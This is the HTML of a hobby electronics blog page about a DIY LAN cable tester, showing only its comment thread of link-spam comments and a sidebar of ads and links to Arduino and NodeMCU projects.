secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1579779831220#c4675604581759532369">January 23, 2020 at 7:43&#8239;PM</a></span></div><p class="comment-content">Thanks for sharing such a nice piece of information with us.<a href="https://www.niftyplaza.com/category/8-inch-50-lbs-cable-ties/" rel="nofollow">8 inch cable ties</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4675604581759532369">Reply</a><span class="item-control blog-admin blog-admin pid-1628412144"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/4675604581759532369">Delete</a></span></span></div><div class="comment-replies"><div id="c4675604581759532369-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4675604581759532369-ra" class="thread-chrome thread-expanded"><div></div><div id="c4675604581759532369-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4675604581759532369">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4675604581759532369-ce"></div></li><li class="comment" id="c7935723974570913652"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11046294621847102058" rel="nofollow">BB.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1604574315017#c7935723974570913652">November 5, 2020 at 7:05&#8239;PM</a></span></div><p class="comment-content">Thanks for this content on the blog.<br><a href="https://netecs.eu/?lang=EN" rel="nofollow">Industrial radial fans</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7935723974570913652">Reply</a><span class="item-control blog-admin blog-admin pid-1674262920"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/7935723974570913652">Delete</a></span></span></div><div class="comment-replies"><div id="c7935723974570913652-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7935723974570913652-ra" class="thread-chrome thread-expanded"><div></div><div id="c7935723974570913652-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7935723974570913652">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7935723974570913652-ce"></div></li><li class="comment" id="c3496493541048261470"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00403903885094530086" rel="nofollow">Ashwini</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1611074840114#c3496493541048261470">January 20, 2021 at 12:47&#8239;AM</a></span></div><p class="comment-content">thanks for sharing post.<br>Jost&#8217;s Material Handling provides innovative solutions for internal <a href="https://www.josts.com/material-handling/" rel="nofollow">material handling</a> needs for its customers so that it improves the efficiencies of their processes.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3496493541048261470">Reply</a><span class="item-control blog-admin blog-admin pid-1699631173"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/3496493541048261470">Delete</a></span></span></div><div class="comment-replies"><div id="c3496493541048261470-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3496493541048261470-ra" class="thread-chrome thread-expanded"><div></div><div id="c3496493541048261470-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3496493541048261470">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3496493541048261470-ce"></div></li><li class="comment" id="c4356055258195204900"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03000866047104304902" rel="nofollow">Electronic and Other Kinds of Acceessories</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1649752668245#c4356055258195204900">April 12, 2022 at 4:37&#8239;PM</a></span></div><p class="comment-content">Hey good information, can you tell me where can i <a href="https://www.mssdatasolutions.com.au/p/data-communications-networking/copper-cable-connectivity/cable" rel="nofollow">buy network cable online </a> pls suggest me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4356055258195204900">Reply</a><span class="item-control blog-admin blog-admin pid-977841467"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/4356055258195204900">Delete</a></span></span></div><div class="comment-replies"><div id="c4356055258195204900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4356055258195204900-ra" class="thread-chrome thread-expanded"><div></div><div id="c4356055258195204900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4356055258195204900">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4356055258195204900-ce"></div></li><li class="comment" id="c2374535936227620041"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03584625802662780563" rel="nofollow">RAM PRAKASH</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html?showComment=1657866414517#c2374535936227620041">July 15, 2022 at 2:26&#8239;PM</a></span></div><p class="comment-content">Thanks for sharing post <br>The <a href="https://www.pacorr.com/product/melt-flow-index-tester-manufacturers-suppliers/" rel="nofollow">Melt Flow Index</a> is one such quality attribute that is tested by the manufacturers using the Melt Flow Index Tester. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2374535936227620041">Reply</a><span class="item-control blog-admin blog-admin pid-1084602696"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/2374535936227620041">Delete</a></span></span></div><div class="comment-replies"><div id="c2374535936227620041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2374535936227620041-ra" class="thread-chrome thread-expanded"><div></div><div id="c2374535936227620041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2374535936227620041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2374535936227620041-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7265142260927415324"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4596539623394624971?po=7265142260927415324&hl=en&saa=85391&origin=https://diy-projects4u.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://diy-projects4u.blogspot.com/feeds/7265142260927415324/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="https://www.pcbway.com/?from=CZcouple" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7WFlp8YdrLz0-19KfmCzDIyGB2UjVV8JV2uWweB58oUdWf_0tlBWYbC9csTXygi67eezx6xQfL25GkPfrQr4gjbpwQDrqvsUIApr_LDcaK_uflLPAlsw4-8hY3RCziXwHj8zGuuGNRkNvrt8zhmj8CWqrDhl8ADn6vJJgk1budzsEsQLwBz1ZuD06hXHc/s336/banner-W336H336.jpg"" width='100%'/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Information</h2>
<div class='widget-content'>
<h3>Total Projects: 89</h3>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Scorphqcom-110683412382567/?ref=your_pages" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Product Reviews</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/fnirsi-hs-02.html">FNIRSI&#174; HS-02</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/06/unboxing-makerfabs-esp32-s3-parallel.html">Unboxing Makerfabs ESP32S3 TFT Display</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/blog-post.html">Unboxing Crowbot Bolt Smart Car</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Andonstar-AD208-Microscope.html">Andonstar AD208 Microscope</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/jcd-8898-2-in-1-750w-soldering-iron.html">JCD 8898 2-in-1 Soldering Iron</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<a href='https://s.click.aliexpress.com/e/_oBxlnsx?bz=300*250' target='_parent'><img width='300' height='250' src='https://ae01.alicdn.com/kf/S3619e57974f148d087c950fe497cdf55q/300x250.jpg' /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Arduino Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/10/Minecraft-Lantern.html">A Color Adjustable Minecraft Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/09/blog-post.html">RCWL-0516</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/02/ArduinoClock.html">Arduino Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/12/pcb-christmas-forest.html">PCB Christmas Forest</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/09/how-to-make-walkie-talkie-using-arduino.html">How to Make Walkie Talkie Using Arduino</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/06/All-About-nRF24L01-Modules.html">All About nRF24L01 Modules</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/01/top-10-arduino-projects.htm">Top 10 Arduino Projects | 2022</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/10/touchless-covid-free-electronic-dice.html">Electronic Dice</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/08/arduino-based-tank-project-for-kids.html">Tank Project For Kids</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/02/led-fader-with-or-without-arduino.html">LED Fader</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/led-chaser-circuits-using-ic4017-and.html">LED Chaser</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1221/01/arduino-christmas-village.html">Christmas Village</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/08/contactless-cordless-bell-using-arduino.html">Contactless Cordless Bell</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1212/03/diy-pendulum-clock.html">Pendulum Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/12/diy-arduino-based-parking-assistant-v2.html">Parking Assistant V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/1219/10/SYEMpedia.html">Birthday Surprise With Arduino</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>NodeMCU Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>

<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/05/DUCOMner.html">Crypto Mining using NodeMCU</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/03/PegBoxv1.0.1.html.html">Peg Box & Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/09/weather-station-using-arduino-and.html">Weather Station</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html">YouTube Desktop Notifier</a></li>
